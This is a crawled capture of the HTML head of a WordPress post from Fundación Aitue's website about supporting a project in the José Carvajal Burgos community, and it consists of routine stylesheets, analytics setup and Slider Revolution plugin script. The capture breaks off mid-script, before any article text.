

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/
body_size: 130122
content:
<!doctype html>
<html lang="es-CL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Fundación Aitue apoya proyecto en comunidad José Carvajal Burgos &#8211; Fundación Aitue Aportando a la paz y al desarrollo intercultural de La Araucanía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Fundación Aitue Aportando a la paz y al desarrollo intercultural de La Araucanía &raquo; Feed" href="https://www.fundacionaitue.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Aitue Aportando a la paz y al desarrollo intercultural de La Araucanía &raquo; Feed de comentarios" href="https://www.fundacionaitue.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundación Aitue Aportando a la paz y al desarrollo intercultural de La Araucanía &raquo; Fundación Aitue apoya proyecto en comunidad José Carvajal Burgos Feed de comentarios" href="https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fundacionaitue.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fundacionaitue.cl%2Ffundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fundacionaitue.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fundacionaitue.cl%2Ffundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos%2F&#038;format=xml&#038;lang=es" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fundacionaitue.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.fundacionaitue.cl/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.fundacionaitue.cl/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ctf_styles-css' href='https://www.fundacionaitue.cl/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.fundacionaitue.cl/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.29' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fundacionaitue.cl/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fundacionaitue.cl/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.fundacionaitue.cl/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-4511 .elementor-element.elementor-element-12f43bd:not(.elementor-motion-effects-element-type-background), .elementor-4511 .elementor-element.elementor-element-12f43bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fundacionaitue.cl/wp-content/uploads/2015/12/66-1.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-17.css?ver=1766593265' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-5494-css' href='https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-5494.css?ver=1766596438' media='all' />
<link rel='stylesheet' id='elementor-post-5496-css' href='https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-5496.css?ver=1766593266' media='all' />
<link rel='stylesheet' id='elementor-post-4511-css' href='https://www.fundacionaitue.cl/wp-content/uploads/elementor/css/post-4511.css?ver=1766593713' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-ralewaydots-css' href='https://fonts.googleapis.com/css?family=Raleway+Dots:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="//www.fundacionaitue.cl/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.29" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//www.fundacionaitue.cl/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.29" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.fundacionaitue.cl/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.2" id="page-transitions-js"></script>
<script src="https://www.fundacionaitue.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fundacionaitue.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) agregada por Site Kit -->
<!-- Fragmento de código de Google Analytics agregado por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNPNHFZ8" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fundacionaitue.cl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNPNHFZ8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.fundacionaitue.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fundacionaitue.cl/wp-json/wp/v2/posts/1783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fundacionaitue.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.fundacionaitue.cl/fundacion-aitue-apoya-proyecto-en-comunidad-jose-carvajal-burgos/" />
<link rel='shortlink' href='https://www.fundacionaitue.cl/?p=1783' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="google-site-verification" content="fbqpr8wD3QL7wqXmTuflep0ro_RZkMwfLY0k982bqYc"><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.fundacionaitue.cl/wp-content/uploads/2025/09/favicon.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '4d6fad00d9';
	SR7.E.ajaxurl		= 'https://www.fundacionaitue.cl/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.fundacionaitue.cl/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.fundacionaitue.cl/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.fundacionaitue.cl/wp-content/plugins/';
	SR7.E.revision		= '6.7.29';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let 